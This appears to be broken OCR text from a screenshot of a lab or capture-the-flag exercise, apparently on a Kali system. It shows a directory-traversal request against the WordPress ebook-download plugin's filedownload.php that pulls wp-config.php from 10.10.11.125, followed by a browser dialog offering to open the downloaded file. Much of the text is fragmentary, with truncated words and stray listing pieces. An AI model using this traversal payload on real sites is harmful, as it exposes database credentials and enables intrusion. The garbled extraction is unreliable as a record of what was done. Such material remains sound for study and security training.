 10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.ph
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
p-content/plugins
st modified Size Description
-
1-11-10 14:18 -
9-03-18 17:19 2.5K
Server at 10.10.11.12
Opening wp-config.php
You have chosen to open:
wp-config.php
which is: secuencia de órdenes en PHP (3.8 KB)
from: http://10.10.11.125
What should Firefox do with this file?
Open with Visual Studio Code (default)
Save File
Cancel OK